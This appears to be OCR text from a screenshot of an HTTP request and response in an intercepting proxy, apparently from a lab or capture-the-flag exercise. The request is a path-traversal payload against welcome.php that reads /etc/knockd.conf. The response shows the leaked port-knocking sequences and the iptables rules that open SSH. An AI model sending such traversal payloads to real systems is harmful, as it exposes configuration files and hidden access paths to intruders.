 Pretty Raw \n Actions
1 GET /welcome.php?file=../../../../../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.81.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=k6lht5v1qk91j88fjv49vmt2eq
9 Connection: close
10
11
Pretty Raw Render \n Actions
40 </div>
41
42 <br />
<br />
43
44 <div class="clearfix">
</div>
45
46 <br />
47
48 <footer>
49 <div class="inner">
50 File does not exist<br />
[options]
51 UseSyslog
52
53 [openSSH]
54 sequence = 7469,8475,9842
55 seq_timeout = 25
56 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j AC
57 tcpflags = syn
58
59 [closeSSH]
60 sequence = 9842,8475,7469
61 seq_timeout = 25
62 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j AC
63 tcpflags = syn
64
65 </div>
66 </footer>
67 </div>
68 </body>